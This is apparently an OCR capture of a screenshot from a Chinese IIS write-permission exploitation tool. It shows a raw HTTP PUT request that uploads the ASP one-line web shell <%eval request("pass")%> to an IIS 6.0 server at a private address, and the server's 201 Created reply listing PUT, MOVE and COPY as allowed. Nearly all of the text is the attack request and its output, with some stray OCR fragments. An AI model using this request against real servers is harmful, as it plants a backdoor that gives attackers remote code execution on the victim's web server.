 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名： 192.168.1.21 请求文件： /test.txt
信
...
PUT /test.txt HTTP/1.1
Host: 192.168.1.21
Content-Length: 26
<%eval request("pass")%>
exe
本地文件： C:\Documents and Settings\Administrator\桌面\1.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Sat, 08 Feb 2014 13:05:14 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.1.21/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK